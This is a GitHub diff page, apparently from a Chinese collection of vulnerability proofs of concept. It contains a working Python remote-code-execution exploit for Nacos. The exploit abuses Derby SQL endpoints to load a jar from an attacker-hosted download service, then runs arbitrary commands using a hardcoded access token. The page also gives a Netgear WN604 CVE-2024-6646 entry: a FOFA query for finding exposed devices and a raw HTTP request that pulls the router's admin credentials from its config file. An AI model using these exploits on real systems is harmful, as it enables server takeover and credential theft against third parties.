| target = 'http://127.0.0.1:8848' | ||
| command = 'calc' | ||
| target = input('请输入目录URL,默认:http://127.0.0.1:8848:') or target | ||
| command = input('请输入命令,默认:calc:') or command | ||
| exploit(target=target, command=command,service=service) | ||
|
|
||
| ``` | ||
|
|
||
| 首先运行 service.py | ||
|
|
||
|  | ||
|
|
||
| 接着运行exp.py | ||
|
|
||
|  | ||
|
|
||
|
|
||
|
|
||
| ## Nacos开启鉴权 | ||
|
|
||
| 可以结合弱口令或者其他漏洞获取到 `accesstoken` 后进行RCE | ||
|
|
||
| ```python | ||
| import random | ||
| import sys | ||
| import requests | ||
| from urllib.parse import urljoin | ||
| import config | ||
|
|
||
| headers={"accesstoken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcyMTA1OTk4N30.fq5BNRx6wUHZSDutEqFEmSqAd3Hw6E04FBYyEWiR82g"} | ||
| # 按装订区域中的绿色按钮以运行脚本。 | ||
| def exploit(target, command, service): | ||
| removal_url = urljoin(target,'/nacos/v1/cs/ops/data/removal') | ||
| derby_url = urljoin(target, '/nacos/v1/cs/ops/derby') | ||
| for i in range(0,sys.maxsize): | ||
| id = ''.join(random.sample('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',8)) | ||
| post_sql = """CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)\n | ||
| CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath','NACOS.{id}')\n | ||
| CREATE FUNCTION S_EXAMPLE_{id}( PARAM VARCHAR(2000)) RETURNS VARCHAR(2000) PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'test.poc.Example.exec'\n""".format(id=id,service=service); | ||
| option_sql = "UPDATE ROLES SET ROLE='1' WHERE ROLE='1' AND ROLE=S_EXAMPLE_{id}('{cmd}')\n".format(id=id,cmd=command); | ||
| get_sql = "select * from (select count(*) as b, S_EXAMPLE_{id}('{cmd}') as a from config_info) tmp /*ROWS FETCH NEXT*/".format(id=id,cmd=command); | ||
| #get_sql = "select * from users /*ROWS FETCH NEXT*/".format(id=id,cmd=command); | ||
| files = {'file': post_sql} | ||
| post_resp = requests.post(url=removal_url,files=files,headers=headers) | ||
| post_json = post_resp.json() | ||
| if post_json.get('message',None) is None and post_json.get('data',None) is not None: | ||
| print(post_resp.text) | ||
| get_resp = requests.get(url=derby_url,params={'sql':get_sql},headers=headers) | ||
| print(get_resp.text) | ||
| break | ||
|
|
||
|
|
||
| if __name__ == '__main__': | ||
| service = 'http://{host}:{port}/download'.format(host=config.server_host,port=config.server_port) | ||
| target = 'http://127.0.0.1:8848' | ||
| command = 'calc' | ||
| target = input('请输入目录URL,默认:http://127.0.0.1:8848:') or target | ||
| command = input('请输入命令,默认:calc:') or command | ||
| exploit(target=target, command=command,service=service) | ||
|
|
||
| ``` | ||
|
|
||
|
|
||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/ayoundzw/nacos-poc |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,21 @@ | ||
| # Netgear-WN604接口downloadFile.php信息泄露漏洞(CVE-2024-6646) | ||
|
|
||
| Netgear WN604 downloadFile.php接口处存在信息泄露漏洞,文件身份验证的远程攻击者可以利用此漏洞获取无线路由器的管理员账号密码信息,导致路由器后台被控,攻击者可对无线网络发起破坏或进一步威胁。 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```yaml | ||
| title=="Netgear" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```yaml | ||
| GET /downloadFile.php?file=config HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 | ||
| Accept-Encoding: gzip, deflate | ||
| Connection: close | ||
| ``` | ||
|  |
Oops, something went wrong.